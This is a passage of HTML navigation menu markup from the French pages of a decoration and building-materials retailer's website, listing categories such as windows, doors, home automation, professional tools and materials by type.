	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/">Fermeture Cloison</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca218966" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/">Fenêtre</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca218b1f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/">Velux</a></li>
			<li id="menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Aluminium</a></li>
			<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/claraboyas/">Lucarnes</a></li>
			<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/luz/lucernarios/">Lucarnes</a></li>
			<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/exutorios/">Exhumer système de décharge</a></li>
			<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/mas-sobre-ventanas/">Plus sur les fenêtres</a></li>
		</ul>
</li>
		<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/">Porte</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca218e02" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/tradicional/">Traditionnel</a></li>
			<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/corredera-entre-pared/">Coulissante (entre mur)</a></li>
			<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/plegable/">Pliante</a></li>
			<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/comercio-y-industria/">Commerce et l&rsquo;industrie</a></li>
			<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/resistente-al-fuego/">Résistant au feu</a></li>
			<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/seguridad/">Sécurité</a></li>
			<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/accesorios/">Accessoire</a></li>
		</ul>
</li>
		<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/persiana/">Persienne</a></li>
		<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/rejas-y-ballestas/">Grilles et arbalètes</a></li>
		<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/celosia/">Jalouise</a></li>
		<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mallorquina/">Majorquine</a></li>
		<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-de-oficina/">Cloison de bureau</a></li>
		<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Cloison biombo restauration</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69750ca21954d" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  ">

	    <a href="https://decomat.com/fr/" title="decomat">
	    
			             <img class="mk-desktop-logo dark-logo" title="Matériau décoratif" alt="Matériau décoratif" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x30.gif" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Matériau décoratif" alt="Matériau décoratif" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x301.gif" />
			    			    
			    			    
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mk-responsive-nav"><li id="responsive-menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/">Initation</a></li>
<li id="responsive-menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/">Maison</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69750ca227c6b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-para-el-hogar/">Réformes pour la maison</a></li>
	<li id="responsive-menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/proyectos-interiorismo-para-el-hogar/">Projets d&rsquo;intérieur pour la maison</a></li>
	<li id="responsive-menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/ascensor-unifamiliar/">Ascenseur unifamiliar</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/conocenos/web/products-page/producte-de-prova/">Article de test</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/suelos-para-el-hogar/">Sols pour la maison</a></li>
	<li id="responsive-menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/muebles-para-el-hogar/">Meubles pour la maison</a></li>
	<li id="responsive-menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/iluminacion-para-el-hogar/">Illumination pour la maison</a></li>
	<li id="responsive-menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/cortinas-para-el-hogar/">Rideaux pour la maison</a></li>
	<li id="responsive-menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/complementos-decorativos-del-hogar/">Compléments décoratifs pour la maison</a></li>
	<li id="responsive-menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
	<li id="responsive-menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-cocina-y-bano-para-el-hogar/">Rénovations de cuisine et salle de bain pour la maison</a></li>
	<li id="responsive-menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/bricolaje/">Bricolage</a></li>
</ul>
</li>
<li id="responsive-menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/">Communauté</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69750ca228597" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Portes de la rue à la communauté de voisinage</a></li>
	<li id="responsive-menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/pelfuts-alfombres-per-a-comunitats/">Tapis / moquettes pour les communautés</a></li>
	<li id="responsive-menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Balustrades pour rampes du communauté voisins</a></li>
	<li id="responsive-menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/ascensor-para-comunidad-de-vecinos/">Ascenseur pour les communauté de voisinage</a></li>
	<li id="responsive-menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
	<li id="responsive-menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/iluminacion-para-comunidades/">Illumination pour copropiétaires</a></li>
	<li id="responsive-menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/toldos-para-terrazas-comunitarias/">Stores pour terrases communautaires</a></li>
	<li id="responsive-menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Supports pour le chargement de voiture eléctrique de gestion de stationement communauté</a></li>
	<li id="responsive-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">ProcéDures pour communautés obtention du certificat de Aptiud (Inspection Technique du Bâtiment)</a></li>
</ul>
</li>
<li id="responsive-menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/">Contrat</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69750ca228c1c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/ingenieria-de-restauracion/">Ingénierie restauration</a></li>
	<li id="responsive-menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/soluciones-de-contract/">Solutions contract</a></li>
	<li id="responsive-menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/">Opérations complets des contrat groupes</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Opérations complètes contract  pour les restaurants</a></li>
		<li id="responsive-menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Exploitation intégrales contrat pour les écoles</a></li>
		<li id="responsive-menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Opérations complète contrat pour gériatrique</a></li>
		<li id="responsive-menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Opérations intégré contract pour résidences</a></li>
		<li id="responsive-menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Opérations complètes contract pour les hôtels</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/reforma-local-comercial/">Réforme boutique</a></li>
	<li id="responsive-menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/cortinas-para-oficinas/">Rideaux de bureau</a></li>
</ul>
</li>
<li id="responsive-menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/">Professionnel</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69750ca229423" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/construccion/">Construction</a></li>
	<li id="responsive-menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/carpinteria/">Menuiserie</a></li>
	<li id="responsive-menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/pintura-adhesivos/">Peinture / Adhésif</a></li>
	<li id="responsive-menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/electricidad-iluminacion/">Electricité / Eclairage</a></li>
	<li id="responsive-menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/fontaneria/">Plomberie</a></li>
	<li id="responsive-menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/ceramica/">Céramique</a></li>
	<li id="responsive-menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Recycler / durable des matériaux</a></li>
	<li id="responsive-menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/">Domotique</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/que-es-la-domotica/">Qu&rsquo;est-ce que la domotique</a></li>
		<li id="responsive-menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Comme fonctionne la domotique</a></li>
		<li id="responsive-menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">Où et comment appliquer la domotique</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domotique / Bâtiments intelligents</a></li>
			<li id="responsive-menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/productos-domoticos/">Produits domotique</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/">Outils / Machinerie</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Vêtements de travail</a></li>
		<li id="responsive-menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Installez la chaussée</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Boîtes outils</a></li>
			<li id="responsive-menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Chauffant</a></li>
			<li id="responsive-menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fraisage</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/preparacion-soporte/">Préparation du support</a></li>
		<li id="responsive-menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Couture et de coupe de tapis</a></li>
		<li id="responsive-menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Nettoyage et entretien de tapis et le gazon artificiel</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dosage</a></li>
			<li id="responsive-menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Nettoyage</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/">Profils</a></li>
		<li id="responsive-menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Présentation, stockage, coupe et entretien</a></li>
		<li id="responsive-menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesure (distancemesurement laser Leica et Les lasers de construction Leica)</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentation technique de produits</a></li>
</ul>
</li>
<li id="responsive-menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/">Matériel</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69750ca22a5c6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/">Chercher matériels</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/seguns-marca/">Selon marque</a></li>
		<li id="responsive-menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/">Selon types</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/madera/">Bois</a></li>
			<li id="responsive-menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/papel/">Papier</a></li>
			<li id="responsive-menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Verre</a></li>
			<li id="responsive-menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/metales/">Métaux</a></li>
			<li id="responsive-menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Minéraux</a></li>
			<li id="responsive-menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a></li>
			<li id="responsive-menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/textil/">Textile</a></li>
			<li id="responsive-menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/resina/">Résine</a></li>
			<li id="responsive-menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plastique</a></li>
			<li id="responsive-menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Caoutchouc et mousse</a></li>
			<li id="responsive-menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Gypse et de plâtre</a></li>
			<li id="responsive-menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibres et composites</a></li>
